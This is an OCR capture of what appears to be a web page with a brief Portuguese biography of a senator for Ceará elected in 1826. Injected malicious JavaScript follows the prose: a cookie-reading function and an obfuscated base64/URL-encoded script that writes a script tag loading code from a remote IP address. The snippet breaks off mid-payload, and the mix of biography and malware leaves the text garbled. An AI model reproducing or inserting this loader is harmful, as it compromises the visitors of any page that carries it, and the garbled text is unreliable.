
Em 1826 foi eleito senador pelo Ceará, sendo
escolhido na lista.
Faleceu com as honras militares e de oficial da
ordem do Cruzeiro e cavaleiro da de Avis.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M